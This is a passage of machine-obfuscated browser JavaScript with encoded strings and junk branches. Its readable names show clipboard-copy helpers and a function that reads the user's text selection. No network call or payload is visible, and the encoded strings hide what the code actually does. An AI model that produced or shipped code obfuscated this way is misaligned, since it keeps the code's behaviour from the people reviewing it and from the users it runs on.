_0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0